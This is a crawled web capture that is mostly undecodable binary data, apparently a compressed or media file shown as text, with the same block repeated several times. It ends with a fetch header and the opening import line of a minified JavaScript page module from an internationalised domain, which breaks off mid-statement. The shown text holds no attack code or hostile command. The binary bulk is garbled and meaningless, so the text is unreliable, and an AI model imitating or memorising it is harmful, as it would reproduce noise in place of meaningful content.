y�	U��� �F�[�()�m�����p��@�����	�p��P�`��X���p��	
�0���Y�DOh��[�Ȑ����Ơ�~�����0��0B��А���	�)Ӡ@Oh��@���	�0v_�� ���	ǀЙ�P ������w�
� 	UO�� 
P	�
�9    P ٸ�x?̀����`���Q����v?����J��1���� �5_�����߹ ����O�y�����`+�Z`������������ְ����y���P�p�U`�� ��E
�(��M�@02x��w�������X�g�$pTh����0�92��	r��)����8@#��9���y �q��Q��Q�ͨ�w!
�0Jp�*��0�
¨�@�`�iX��(�gx?got�A.P�``�F�y��Z��b �����qx�	, �QV/����pe�����!{zy�qߨ���5��� �0���~O�q���q`�P�q�qq-Ph r�"!��9� `�����葍3��hy�U���8q��!����q��11����d�!J�g��� ѝyP��(1�@���2��Y��������l�r�U�� [O�� C���(��ڙ��Y������̩���)���I�Ɖ)�i(�B(�r(��)ܹ)��)�)�")�B)�r)��*����q����w����������w�����8I��� #)˥���Ͳ��2S@O������	A�E �!)m�@a,.E���aT!.�$�̀��<�Y
����p8aL/�+�dp�,]��:�a��E'��z|�� Y;΍v�C>%S?�kB�?&U3�{F�"�'W7���d'�J ���_�kO����1:mC���VDq9nF(ˋv�2<a5��H�E2�i\#�C���}dS*�ONE�;fVH�w��T�dj@���F�xznX���uf{bP��GFu���UK;w5���qz\G+&��{~f�uϬ6�|e�'��vvau�����	��p���� ����p(􄲰���������~�� 0}���� N�0��F��2��:U ��f�ƚX`���¸l��,�ͦ��β���
��i,���A�������Q���,�n�2����ޛ�R��U��q�ߠ��`) �"`*�����9Ʌ���a-�"a.�2��
Zm` ,B ��Xa"$>2� �hw�"!<^R��!2"c&J�c�>���)0&-�'@��W�)��`�����+Ȩ�Ȉ��M��;�9w�#���l�a�w���/�<3N#DNr/��8?N}A)��`�_��+S~s�&�$OJ��d��g�K�l2��Me2��r���}&M���⸫4m'*<��A
��!raөL�&-�K�Ĝ���)n��B���*�B�z�Q�Z�M��HA�E^]u��J�k�HEl��M�8�G����X�+�_6t<C�����wY^���U=)���>9���E��OM���M2�&G���|$�wu�7]Be�>�a�9��e���h��j;ͱ.��T�,>G档��t~nF�g��<�4A���M]nE�^��U���G��i&�d��5Պ���2K-�Tp�`#;m�DY��{ЋI%x���~o�GwN��~\.>ܙ��B�M�`3���;�Va�<\5��n��cv�2�#�zWwv�9�P��0�)�&>$xږӐ2�1d#��Ö^r�8�~��L�ipwB~�8J����������	�x�`�luk�~S�Ḫɇ
#��K֖̐�%M�RC]�_�������0��L����,�U��>��Z�P�z��\���ވp2C�	��l��-H�^f>K2��O�����������v+��3�Un'
�	_r�`�Mʂ��_���!KE&ԩ4�p�8u���,��y���v���Lj�:`'i�:����>�c��z-.^(�M��˨-���*���I�X�4�ʥ�d�9�w2��c�[����x��Z����k0�Nlc�,�>��Ne���`p ���� ���mZ��m\/��F҂*� ��B�FB���)"��"�x�)���*х�g�R��A7>;ۘsl��qZ/��*�/�M���'��u��#h�J��/�L��!9��߃+�~�D�]KB�!P"$6~⦥9��}�P�	[' =�Ԋ��ڞ~9����#�H��8��,��CQF�~;(�%��3Q.���%��CR^:������wh>0E%��CSVr~?Hm呤�SBl��@�&�CTn�1X&���TC�H��&�?CUf�_�]�H�cUz4h%�LU{�_��`J�c��P^�Z�	�c��p�7[�g�UnN��θ��D茧߀㉸�[� �z�{�I�yc�,ɿ5�g���n�P�}��e�j���J�Yx����?m��(f�����6���S�>,��@ݹ�Z�l��O�P�U�Wn
��ʮg��d
�opC�ֹOtj�'MO�H'���1�w1����զ�?7�>eQJ�'Q�� ���d���F�c�n�qY>��i�O�O �C)����@D<�mz�{�Ny�9���`�גO~� |v9�}�r[҆=B�cl�3H�f=����'2K9z����6���
�db���\I��doчQ�6};�5d�'����%^���P]ֻ
���s�T��ȣ��o��SU����� �3rV�V�9m���0^iV0�k
H�u��%�iÃ)_�7�:m%��N��wG=�i�m�WS@��:��y����68
�h��2O��Bӹy�FNp�z%�f�?Q>�~��T��OpLᆲ����4CH9Yk��{�L�O1+n-{�S�vfA}����1�&21w?��3nC�p]����?QGpV�U36TW�V��I��K?T@�#+bO4��?s�kq�w�X��?����O}��uj�gVRS�N:Gͦ��sV��[����dsj�x�5䛻��`�q�v{9;��ʈ�$Ø���H-���
w�>GuH�����rS*v~�ڦ�pt���@w��it��w>@니����z��P�����9��P���y�P����8���~�p�>��s��<���	����)��
��	�I
�`
���P��P	����� 
���F�	��s��`����@d�r��cߟ�������� 
�0�� ��T�zO�T�0�0��P���I	��ٹejs�fʻ`��΀�����	 }�
����w`���Yb� ��s���]����p���� Ȱ����`$p��P�΀ٿ��~��`�-@
/
!0'`
'�J��@�0��)@	�p�B`� _��🨙��&@�@��Y��N@�
���ĸ�5pR��@0� z�
@`{�.H��z�`@
,@gp�Q � ��Qd|�c�0@
	�U@j�D@���ט�`�����94������o����0��w �1��Y�	Q�������8������ �:�	aj�(����zH�Aˁ�ӡ���|�	�Q	lp��8����N`
����R_��z��	`�����1�����t_� ��{�i���	3�QĘ���������qp_�q��ˀ��q��"Az�9��!���\ �Y*�ؘ�q��	j0�i�����F��P�h��{�X��R�/q:aa�HџD�0A��`��116�p���V�Y��Ę��
CA����h�ᘡ��8q*�d�{���٠��A;�(����̅�*q��p��@��UK�b���b?��p*%�('�������i�Ȓ,ʲ,2?��b�j,z<,���B�ؒ-ɺ-��-��-�-%��2��i�ؙ.ڹ���,��.�,�B,�},�r.��-�-�R-��/ע.��.�����q����w����������w�ۀ��*(ɓ���H8�
����yM���L9O1�b��:,A���L�9������ x(�
��ZT��.C��"�: Y)��6Ԓ;aD���t�="]#�;�UB=#_'�Km��$Q;�["��=�S?�kB�c�&U3�[^EC?'�#�w�����iK O��D0�^M���1��B�M$1;�F�7��2��Z.��%2�Q	&�c�3>�^>�kFe��]6���Լyj�_$�1mnF��f�}W^'oF&5�f97w��thznw*�7ѴsXcWk�w;srak���7|vvݏ�a�(Ҏ��R��N�
��i��PȞv���@�	�������� �ޢ&�� �:]�wD�+�j0*�zЪ��:E̞�l��!l�n�ݜ,��m���m��!-��MQ���n�zڝ��.!n���NA,�)An��a��Aao�Zq��`���l���HC����.tAÀz��n���t�m/� 2� ��*�����w!]��ڭH��"�-����^aa�L��d9�����	�E*b�aq�ѝ���=���>�1��?��ݩ��,(�
������"���_�R�(�x�2��3IH���a��w3��kv3e7c�t���A&f��4(^q�;��
:+V�#s�[x�<2�&Bl�teC	��x�6R��(�q98�J$�f.�B�Xb	@���Nj3]��]�]��ҽ2��{�F��䂜�kT;��-�Z*r�S��A9Z�oS��'vK�ݳ�w�^̺Y�,�[仜��}�^�խ����d���G�j��T8P��$fiџ�y���uN�ykߝ3Y��s>m4EԭB�	sǆSp�L޿��W��aQ�Nv,de>�eS^[�m/��w3U�/){'@;4=d8��l-3>W�����<dDv{�9?)�m�M5�;E"S\�2#H��w�ډ�-��!����Qc~��t��#��3��$�>{����sك�I��;ܝ����x݀콴%9��:��+��H_���|�gwN�c=��-"ځ� ]��HS,�ȟ�d����{�8�H����hϠ.� ���~C�!��Ӟ�7����-�
;�8�Ȫ-�iBS��p���H�aکk���WuGSS@bϼ���D���-�~�ߎ+" HnU����\���L5�c�X-r=)���k����a���D^^h?��%d��t�j&nB�nY����E�9E��Tm7� �ʺ�T�b(X?��H��c���09u���,�IZ�8�}��*n�Y�w�u��v��) ʡ���΂JJ�Xid��j�H�1,��f��^�?,�����,���'� J�+�!��2�Ġ�!č0��֍��E�)Ir|�V�D)�} ��"�B\.��&\�/�]"�}"���}ͫ7���#�O�^:}$��#�E�����X�
�n�_2R}&�E#�B�4I%��׏�PJ�>&ǈ�׌�PN�^9m�s�5N*��8c����|('�c�S����'���֠�_�@i=8E���SDw^��ܱe��q�D݆�A���xQ�t�'EC�ITn������=z�F�1-��V(i�͆����lXe���F���܃_|��2މ��9JT%��3�(���q~�6�9%�_�ѐ=f�f�83��PI]m$��W��>;s-e�?�h|��1���
[#�Л,���h"4>?ke���3iмpLpx�ʤ��?�SEy���?Mk�:4�s�O��&䝬��75%ȉD#m�������S����z V�CwB[SVDm�[q��	K��D�Q2�vϳ|���#�ڦ<I�շ�(D�^z(i��C�6�V;(��mԢRXd�{/������7ݩ=���`1Bn�u���Sq[�*�����]F�z3�@�8^|�L�c�7+�� ej��w?��(��d��sS�0;>�U��R�Y�	咟���H�n��HtӴo�VYj'!5�뗳X�����c�GMEz��������7��~3�SӍ�(D��~�/��l�Ԧ�&}�H���TMSwE%�V� {?j���B��5�ike�F�&��g�[���,f�GӉLVpY��n���ivn�G����ub������z"̵X��P�8����
nqM�(�`����O�Q!v�#C�b�H�gU��1T���7�S�r2Q��߰vy4l��qB�vz7qj��D�v{(?�&qKf0){)�5b�|�6#,�d_t���	���舋���)�JgMJsVGn}$6zGtn��A�6|�u$�j�P_"߄��Зs� 6wl��vzwrP�7rMG��	wux�r%�wrK���7�LJu��w�E/�h�Eϝu����=�� pߝ�������P�Y�w�	P�����0��Y	�������
y�	U��� �F�[�()�m�����p��@�����	�p��P�`��X���p��	
�0���Y�DOh��[�Ȑ����Ơ�~�����0��0B��А���	�)Ӡ@Oh��@���	�0v_�� ���	ǀЙ�P ������w�
� 	UO�� 
P	�
�9    P ٸ�x?̀����`���Q����v?����J��1���� �5_�����߹ ����O�y�����`+�Z`������������ְ����y���P�p�U`�� ��E
�(��M�@02x��w�������X�g�$pTh����0�92��	r��)����8@#��9���y �q��Q��Q�ͨ�w!
�0Jp�*��0�
¨�@�`�iX��(�gx?got�A.P�``�F�y��Z��b �����qx�	, �QV/����pe�����!{zy�qߨ���5��� �0���~O�q���q`�P�q�qq-Ph r�"!��9� `�����葍3��hy�U���8q��!����q��11����d�!J�g��� ѝyP��(1�@���2��Y��������l�r�U�� [O�� C���(��ڙ��Y������̩���)���I�Ɖ)�i(�B(�r(��)ܹ)��)�)�")�B)�r)��*����q����w����������w�����8I��� #)˥���Ͳ��2S@O������	A�E �!)m�@a,.E���aT!.�$�̀��<�Y
����p8aL/�+�dp�,]��:�a��E'��z|�� Y;΍v�C>%S?�kB�?&U3�{F�"�'W7���d'�J ���_�kO����1:mC���VDq9nF(ˋv�2<a5��H�E2�i\#�C���}dS*�ONE�;fVH�w��T�dj@���F�xznX���uf{bP��GFu���UK;w5���qz\G+&��{~f�uϬ6�|e�'��vvau�����	��p���� ����p(􄲰���������~�� 0}���� N�0��F��2��:U ��f�ƚX`���¸l��,�ͦ��β���
��i,���A�������Q���,�n�2����ޛ�R��U��q�ߠ��`) �"`*�����9Ʌ���a-�"a.�2��
Zm` ,B ��Xa"$>2� �hw�"!<^R��!2"c&J�c�>���)0&-�'@��W�)��`�����+Ȩ�Ȉ��M��;�9w�#���l�a�w���/�<3N#DNr/��8?N}A)��`�_��+S~s�&�$OJ��d��g�K�l2��Me2��r���}&M���⸫4m'*<��A
��!raөL�&-�K�Ĝ���)n��B���*�B�z�Q�Z�M��HA�E^]u��J�k�HEl��M�8�G����X�+�_6t<C�����wY^���U=)���>9���E��OM���M2�&G���|$�wu�7]Be�>�a�9��e���h��j;ͱ.��T�,>G档��t~nF�g��<�4A���M]nE�^��U���G��i&�d��5Պ���2K-�Tp�`#;m�DY��{ЋI%x���~o�GwN��~\.>ܙ��B�M�`3���;�Va�<\5��n��cv�2�#�zWwv�9�P��0�)�&>$xږӐ2�1d#��Ö^r�8�~��L�ipwB~�8J����������	�x�`�luk�~S�Ḫɇ
#��K֖̐�%M�RC]�_�������0��L����,�U��>��Z�P�z��\���ވp2C�	��l��-H�^f>K2��O�����������v+��3�Un'
�	_r�`�Mʂ��_���!KE&ԩ4�p�8u���,��y���v���Lj�:`'i�:����>�c��z-.^(�M��˨-���*���I�X�4�ʥ�d�9�w2��c�[����x��Z����k0�Nlc�,�>��Ne���`p ���� ���mZ��m\/��F҂*� ��B�FB���)"��"�x�)���*х�g�R��A7>;ۘsl��qZ/��*�/�M���'��u��#h�J��/�L��!9��߃+�~�D�]KB�!P"$6~⦥9��}�P�	[' =�Ԋ��ڞ~9����#�H��8��,��CQF�~;(�%��3Q.���%��CR^:������wh>0E%��CSVr~?Hm呤�SBl��@�&�CTn�1X&���TC�H��&�?CUf�_�]�H�cUz4h%�LU{�_��`J�c��P^�Z�	�c��p�7[�g�UnN��θ��D茧߀㉸�[� �z�{�I�yc�,ɿ5�g���n�P�}��e�j���J�Yx����?m��(f�����6���S�>,��@ݹ�Z�l��O�P�U�Wn
��ʮg��d
�opC�ֹOtj�'MO�H'���1�w1����զ�?7�>eQJ�'Q�� ���d���F�c�n�qY>��i�O�O �C)����@D<�mz�{�Ny�9���`�גO~� |v9�}�r[҆=B�cl�3H�f=����'2K9z����6���
�db���\I��doчQ�6};�5d�'����%^���P]ֻ
���s�T��ȣ��o��SU����� �3rV�V�9m���0^iV0�k
H�u��%�iÃ)_�7�:m%��N��wG=�i�m�WS@��:��y����68
�h��2O��Bӹy�FNp�z%�f�?Q>�~��T��OpLᆲ����4CH9Yk��{�L�O1+n-{�S�vfA}����1�&21w?��3nC�p]����?QGpV�U36TW�V��I��K?T@�#+bO4��?s�kq�w�X��?����O}��uj�gVRS�N:Gͦ��sV��[����dsj�x�5䛻��`�q�v{9;��ʈ�$Ø���H-���
w�>GuH�����rS*v~�ڦ�pt���@w��it��w>@니����z��P�����9��P���y�P����8���~�p�>��s��<���	����)��
��	�I
�`
���P��P	����� 
���F�	��s��`����@d�r��cߟ�������� 
�0�� ��T�zO�T�0�0��P���I	��ٹejs�fʻ`��΀�����	 }�
����w`���Yb� ��s���]����p���� Ȱ����`$p��P�΀ٿ��~��`�-@
/
!0'`
'�J��@�0��)@	�p�B`� _��🨙��&@�@��Y��N@�
���ĸ�5pR��@0� z�
@`{�.H��z�`@
,@gp�Q � ��Qd|�c�0@
	�U@j�D@���ט�`�����94������o����0��w �1��Y�	Q�������8������ �:�	aj�(����zH�Aˁ�ӡ���|�	�Q	lp��8����N`
����R_��z��	`�����1�����t_� ��{�i���	3�QĘ���������qp_�q��ˀ��q��"Az�9��!���\ �Y*�ؘ�q��	j0�i�����F��P�h��{�X��R�/q:aa�HџD�0A��`��116�p���V�Y��Ę��
CA����h�ᘡ��8q*�d�{���٠��A;�(����̅�*q��p��@��UK�b���b?��p*%�('�������i�Ȓ,ʲ,2?��b�j,z<,���B�ؒ-ɺ-��-��-�-%��2��i�ؙ.ڹ���,��.�,�B,�},�r.��-�-�R-��/ע.��.�����q����w����������w�ۀ��*(ɓ���H8�
����yM���L9O1�b��:,A���L�9������ x(�
��ZT��.C��"�: Y)��6Ԓ;aD���t�="]#�;�UB=#_'�Km��$Q;�["��=�S?�kB�c�&U3�[^EC?'�#�w�����iK O��D0�^M���1��B�M$1;�F�7��2��Z.��%2�Q	&�c�3>�^>�kFe��]6���Լyj�_$�1mnF��f�}W^'oF&5�f97w��thznw*�7ѴsXcWk�w;srak���7|vvݏ�a�(Ҏ��R��N�
��i��PȞv���@�	�������� �ޢ&�� �:]�wD�+�j0*�zЪ��:E̞�l��!l�n�ݜ,��m���m��!-��MQ���n�zڝ��.!n���NA,�)An��a��Aao�Zq��`���l���HC����.tAÀz��n���t�m/� 2� ��*�����w!]��ڭH��"�-����^aa�L��d9�����	�E*b�aq�ѝ���=���>�1��?��ݩ��,(�
������"���_�R�(�x�2��3IH���a��w3��kv3e7c�t���A&f��4(^q�;��
:+V�#s�[x�<2�&Bl�teC	��x�6R��(�q98�J$�f.�B�Xb	@���Nj3]��]�]��ҽ2��{�F��䂜�kT;��-�Z*r�S��A9Z�oS��'vK�ݳ�w�^̺Y�,�[仜��}�^�խ����d���G�j��T8P��$fiџ�y���uN�ykߝ3Y��s>m4EԭB�	sǆSp�L޿��W��aQ�Nv,de>�eS^[�m/��w3U�/){'@;4=d8��l-3>W�����<dDv{�9?)�m�M5�;E"S\�2#H��w�ډ�-��!����Qc~��t��#��3��$�>{����sك�I��;ܝ����x݀콴%9��:��+��H_���|�gwN�c=��-"ځ� ]��HS,�ȟ�d����{�8�H����hϠ.� ���~C�!��Ӟ�7����-�
;�8�Ȫ-�iBS��p���H�aکk���WuGSS@bϼ���D���-�~�ߎ+" HnU����\���L5�c�X-r=)���k����a���D^^h?��%d��t�j&nB�nY����E�9E��Tm7� �ʺ�T�b(X?��H��c���09u���,�IZ�8�}��*n�Y�w�u��v��) ʡ���΂JJ�Xid��j�H�1,��f��^�?,�����,���'� J�+�!��2�Ġ�!č0��֍��E�)Ir|�V�D)�} ��"�B\.��&\�/�]"�}"���}ͫ7���#�O�^:}$��#�E�����X�
�n�_2R}&�E#�B�4I%��׏�PJ�>&ǈ�׌�PN�^9m�s�5N*��8c����|('�c�S����'���֠�_�@i=8E���SDw^��ܱe��q�D݆�A���xQ�t�'EC�ITn������=z�F�1-��V(i�͆����lXe���F���܃_|��2މ��9JT%��3�(���q~�6�9%�_�ѐ=f�f�83��PI]m$��W��>;s-e�?�h|��1���
[#�Л,���h"4>?ke���3iмpLpx�ʤ��?�SEy���?Mk�:4�s�O��&䝬��75%ȉD#m�������S����z V�CwB[SVDm�[q��	K��D�Q2�vϳ|���#�ڦ<I�շ�(D�^z(i��C�6�V;(��mԢRXd�{/������7ݩ=���`1Bn�u���Sq[�*�����]F�z3�@�8^|�L�c�7+�� ej��w?��(��d��sS�0;>�U��R�Y�	咟���H�n��HtӴo�VYj'!5�뗳X�����c�GMEz��������7��~3�SӍ�(D��~�/��l�Ԧ�&}�H���TMSwE%�V� {?j���B��5�ike�F�&��g�[���,f�GӉLVpY��n���ivn�G����ub������z"̵X��P�8����
nqM�(�`����O�Q!v�#C�b�H�gU��1T���7�S�r2Q��߰vy4l��qB�vz7qj��D�v{(?�&qKf0){)�5b�|�6#,�d_t���	���舋���)�JgMJsVGn}$6zGtn��A�6|�u$�j�P_"߄��Зs� 6wl��vzwrP�7rMG��	wux�r%�wrK���7�LJu��w�E/�h�Eϝu����=�� pߝ�������P�Y�w�	P�����0��Y	�������
y�	U��� �F�[�()�m�����p��@�����	�p��P�`��X���p��	
�0���Y�DOh��[�Ȑ����Ơ�~�����0��0B��А���	�)Ӡ@Oh��@���	�0v_�� ���	ǀЙ�P ������w�
� 	UO�� 
P	�
�9    P ٸ�x?̀����`���Q����v?����J��1���� �5_�����߹ ����O�y�����`+�Z`������������ְ����y���P�p�U`�� ��E
�(��M�@02x��w�������X�g�$pTh����0�92��	r��)����8@#��9���y �q��Q��Q�ͨ�w!
�0Jp�*��0�
¨�@�`�iX��(�gx?got�A.P�``�F�y��Z��b �����qx�	, �QV/����pe�����!{zy�qߨ���5��� �0���~O�q���q`�P�q�qq-Ph r�"!��9� `�����葍3��hy�U���8q��!����q��11����d�!J�g��� ѝyP��(1�@���2��Y��������l�r�U�� [O�� C���(��ڙ��Y������̩���)���I�Ɖ)�i(�B(�r(��)ܹ)��)�)�")�B)�r)��*����q����w����������w�����8I��� #)˥���Ͳ��2S@O������	A�E �!)m�@a,.E���aT!.�$�̀��<�Y
����p8aL/�+�dp�,]��:�a��E'��z|�� Y;΍v�C>%S?�kB�?&U3�{F�"�'W7���d'�J ���_�kO����1:mC���VDq9nF(ˋv�2<a5��H�E2�i\#�C���}dS*�ONE�;fVH�w��T�dj@���F�xznX���uf{bP��GFu���UK;w5���qz\G+&��{~f�uϬ6�|e�'��vvau�����	��p���� ����p(􄲰���������~�� 0}���� N�0��F��2��:U ��f�ƚX`���¸l��,�ͦ��β���
��i,���A�������Q���,�n�2����ޛ�R��U��q�ߠ��`) �"`*�����9Ʌ���a-�"a.�2��
Zm` ,B ��Xa"$>2� �hw�"!<^R��!2"c&J�c�>���)0&-�'@��W�)��`�����+Ȩ�Ȉ��M��;�9w�#���l�a�w���/�<3N#DNr/��8?N}A)��`�_��+S~s�&�$OJ��d��g�K�l2��Me2��r���}&M���⸫4m'*<��A
��!raөL�&-�K�Ĝ���)n��B���*�B�z�Q�Z�M��HA�E^]u��J�k�HEl��M�8�G����X�+�_6t<C�����wY^���U=)���>9���E��OM���M2�&G���|$�wu�7]Be�>�a�9��e���h��j;ͱ.��T�,>G档��t~nF�g��<�4A���M]nE�^��U���G��i&�d��5Պ���2K-�Tp�`#;m�DY��{ЋI%x���~o�GwN��~\.>ܙ��B�M�`3���;�Va�<\5��n��cv�2�#�zWwv�9�P��0�)�&>$xږӐ2�1d#��Ö^r�8�~��L�ipwB~�8J����������	�x�`�luk�~S�Ḫɇ
#��K֖̐�%M�RC]�_�������0��L����,�U��>��Z�P�z��\���ވp2C�	��l��-H�^f>K2��O�����������v+��3�Un'
�	_r�`�Mʂ��_���!KE&ԩ4�p�8u���,��y���v���Lj�:`'i�:����>�c��z-.^(�M��˨-���*���I�X�4�ʥ�d�9�w2��c�[����x��Z����k0�Nlc�,�>��Ne���`p ���� ���mZ��m\/��F҂*� ��B�FB���)"��"�x�)���*х�g�R��A7>;ۘsl��qZ/��*�/�M���'��u��#h�J��/�L��!9��߃+�~�D�]KB�!P"$6~⦥9��}�P�	[' =�Ԋ��ڞ~9����#�H��8��,��CQF�~;(�%��3Q.���%��CR^:������wh>0E%��CSVr~?Hm呤�SBl��@�&�CTn�1X&���TC�H��&�?CUf�_�]�H�cUz4h%�LU{�_��`J�c��P^�Z�	�c��p�7[�g�UnN��θ��D茧߀㉸�[� �z�{�I�yc�,ɿ5�g���n�P�}��e�j���J�Yx����?m��(f�����6���S�>,��@ݹ�Z�l��O�P�U�Wn
��ʮg��d
�opC�ֹOtj�'MO�H'���1�w1����զ�?7�>eQJ�'Q�� ���d���F�c�n�qY>��i�O�O �C)����@D<�mz�{�Ny�9���`�גO~� |v9�}�r[҆=B�cl�3H�f=����'2K9z����6���
�db���\I��doчQ�6};�5d�'����%^���P]ֻ
���s�T��ȣ��o��SU����� �3rV�V�9m���0^iV0�k
H�u��%�iÃ)_�7�:m%��N��wG=�i�m�WS@��:��y����68
�h��2O��Bӹy�FNp�z%�f�?Q>�~��T��OpLᆲ����4CH9Yk��{�L�O1+n-{�S�vfA}����1�&21w?��3nC�p]����?QGpV�U36TW�V��I��K?T@�#+bO4��?s�kq�w�X��?����O}��uj�gVRS�N:Gͦ��sV��[����dsj�x�5䛻��`�q�v{9;��ʈ�$Ø���H-���
w�>GuH�����rS*v~�ڦ�pt���@w��it��w>@니����z��P�����9��P���y�P����8���~�p�>��s��<���	����)��
��	�I
�`
���P��P	����� 
���F�	��s��`����@d�r��cߟ�������� 
�0�� ��T�zO�T�0�0��P���I	��ٹejs�fʻ`��΀�����	 }�
����w`���Yb� ��s���]����p���� Ȱ����`$p��P�΀ٿ��~��`�-@
/
!0'`
'�J��@�0��)@	�p�B`� _��🨙��&@�@��Y��N@�
���ĸ�5pR��@0� z�
@`{�.H��z�`@
,@gp�Q � ��Qd|�c�0@
	�U@j�D@���ט�`�����94������o����0��w �1��Y�	Q�������8������ �:�	aj�(����zH�Aˁ�ӡ���|�	�Q	lp��8����N`
����R_��z��	`�����1�����t_� ��{�i���	3�QĘ���������qp_�q��ˀ��q��"Az�9��!���\ �Y*�ؘ�q��	j0�i�����F��P�h��{�X��R�/q:aa�HџD�0A��`��116�p���V�Y��Ę��
CA����h�ᘡ��8q*�d�{���٠��A;�(����̅�*q��p��@��UK�b���b?��p*%�('�������i�Ȓ,ʲ,2?��b�j,z<,���B�ؒ-ɺ-��-��-�-%��2��i�ؙ.ڹ���,��.�,�B,�},�r.��-�-�R-��/ע.��.�����q����w����������w�ۀ��*(ɓ���H8�
����yM���L9O1�b��:,A���L�9������ x(�
��ZT��.C��"�: Y)��6Ԓ;aD���t�="]#�;�UB=#_'�Km��$Q;�["��=�S?�kB�c�&U3�[^EC?'�#�w�����iK O��D0�^M���1��B�M$1;�F�7��2��Z.��%2�Q	&�c�3>�^>�kFe��]6���Լyj�_$�1mnF��f�}W^'oF&5�f97w��thznw*�7ѴsXcWk�w;srak���7|vvݏ�a�(Ҏ��R��N�
��i��PȞv���@�	�������� �ޢ&�� �:]�wD�+�j0*�zЪ��:E̞�l��!l�n�ݜ,��m���m��!-��MQ���n�zڝ��.!n���NA,�)An��a��Aao�Zq��`���l���HC����.tAÀz��n���t�m/� 2� ��*�����w!]��ڭH��"�-����^aa�L��d9�����	�E*b�aq�ѝ���=���>�1��?��ݩ��,(�
������"���_�R�(�x�2��3IH���a��w3��kv3e7c�t���A&f��4(^q�;��
:+V�#s�[x�<2�&Bl�teC	��x�6R��(�q98�J$�f.�B�Xb	@���Nj3]��]�]��ҽ2��{�F��䂜�kT;��-�Z*r�S��A9Z�oS��'vK�ݳ�w�^̺Y�,�[仜��}�^�խ����d���G�j��T8P��$fiџ�y���uN�ykߝ3Y��s>m4EԭB�	sǆSp�L޿��W��aQ�Nv,de>�eS^[�m/��w3U�/){'@;4=d8��l-3>W�����<dDv{�9?)�m�M5�;E"S\�2#H��w�ډ�-��!����Qc~��t��#��3��$�>{����sك�I��;ܝ����x݀콴%9��:��+��H_���|�gwN�c=��-"ځ� ]��HS,�ȟ�d����{�8�H����hϠ.� ���~C�!��Ӟ�7����-�
;�8�Ȫ-�iBS��p���H�aکk���WuGSS@bϼ���D���-�~�ߎ+" HnU����\���L5�c�X-r=)���k����a���D^^h?��%d��t�j&nB�nY����E�9E��Tm7� �ʺ�T�b(X?��H��c���09u���,�IZ�8�}��*n�Y�w�u��v��) ʡ���΂JJ�Xid��j�H�1,��f��^�?,�����,���'� J�+�!��2�Ġ�!č0��֍��E�)Ir|�V�D)�} ��"�B\.��&\�/�]"�}"���}ͫ7���#�O�^:}$��#�E�����X�
�n�_2R}&�E#�B�4I%��׏�PJ�>&ǈ�׌�PN�^9m�s�5N*��8c����|('�c�S����'���֠�_�@i=8E���SDw^��ܱe��q�D݆�A���xQ�t�'EC�ITn������=z�F�1-��V(i�͆����lXe���F���܃_|��2މ��9JT%��3�(���q~�6�9%�_�ѐ=f�f�83��PI]m$��W��>;s-e�?�h|��1���
[#�Л,���h"4>?ke���3iмpLpx�ʤ��?�SEy���?Mk�:4�s�O��&䝬��75%ȉD#m�������S����z V�CwB[SVDm�[q��	K��D�Q2�vϳ|���#�ڦ<I�շ�(D�^z(i��C�6�V;(��mԢRXd�{/������7ݩ=���`1Bn�u���Sq[�*�����]F�z3�@�8^|�L�c�7+�� ej��w?��(��d��sS�0;>�U��R�Y�	咟���H�n��HtӴo�VYj'!5�뗳X�����c�GMEz��������7��~3�SӍ�(D��~�/��l�Ԧ�&}�H���TMSwE%�V� {?j���B��5�ike�F�&��g�[���,f�GӉLVpY��n���ivn�G����ub������z"̵X��P�8����
nqM�(�`����O�Q!v�#C�b�H�gU��1T���7�S�r2Q��߰vy4l��qB�vz7qj��D�v{(?�&qKf0){)�5b�|�6#,�d_t���	���舋���)�JgMJsVGn}$6zGtn��A�6|�u$�j�P_"߄��Зs� 6wl��vzwrP�7rMG��	wux�r%�wrK���7�LJu��w�E/�h�Eϝu����=�� pߝ�������P�Y�w�	P�����0��Y	�������
y�	U��� �F�[�()�m�����p��@�����	�p��P�`��X���p��	
�0���Y�DOh��[�Ȑ����Ơ�~�����0��0B��А���	�)Ӡ@Oh��@���	�0v_�� ���	ǀЙ�P ������w�
� 	UO�� 
P	�
�9    P ٸ�x?̀����`���Q����v?����J��1���� �5_�����߹ ����O�y�����`+�Z`������������ְ����y���P�p�U`�� ��E
�(��M�@02x��w�������X�g�$pTh����0�92��	r��)����8@#��9���y �q��Q��Q�ͨ�w!
�0Jp�*��0�
¨�@�`�iX��(�gx?got�A.P�``�F�y��Z��b �����qx�	, �QV/����pe�����!{zy�qߨ���5��� �0���~O�q���q`�P�q�qq-Ph r�"!��9� `�����葍3��hy�U���8q��!����q��11����d�!J�g��� ѝyP��(1�@���2��Y��������l�r�U�� [O�� C���(��ڙ��Y������̩���)���I�Ɖ)�i(�B(�r(��)ܹ)��)�)�")�B)�r)��*����

--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/pages-index-index.BkTqlxZY.js
body_size: 7398
content:
import{_ as t,g as s,a as i,b as e,c as a,s as o,d as l,C as n,e as g,f as c,h as r,k as d,p as h,i as m,v as p,j as y,m as f,l as u,n as _,r as x,o as w,q as k,t as L,u as b,w as C,x as S,y as I,F as j,z as v,A as z,B as A,D as T,E as F,G as W,H as B,I as M,J as E,K as q,L as P,M as V}from"./index.e7j9we.js";import{b as D}from"./bottom.Bcp0xaf6.js";import{z as N}from"./zqList.C7qS4eBR.js";import{z as H,p as R}from"./popupGg.Bz5YtTAX.js";import{p as U}from"./pages.oS0pvxCx.js";import{e as $,g as G}from"./easy-hover.DiOzokUz.js";import{f as K}from"./login.Bj7YLh7g.js";import{g as J}from"./goNextPage.BnRFBNmV.js";import{d as O}from"./qrCode.7IHGChka.js";import{h as Y}from"./header.BwcJ_wAG.js";import{a as Q}from"./avList.DYp2_dnO.js";import{q as X}from"./qdyPage.fAqNqCdT.js";import{t as Z}from"./tabbar.B9GST_NT.js";import{p as tt}from"./popup.vf1lYXWC.js";import{c as st}from"./cgList.DO_re1RM.js";import{j as it}from"./jggList.CFp8JBzN.js";import{g as et}from"./ggList.DYEdA04D.js";import{_ as at}from"./cy_down.gsCoMlD-.js";import{_ as ot}from"./addLike.D11vuLh5.js";import{_ as lt}from"./like.gnPxN5ZT.js";import"./logo.Yn-8kNE1.js";const 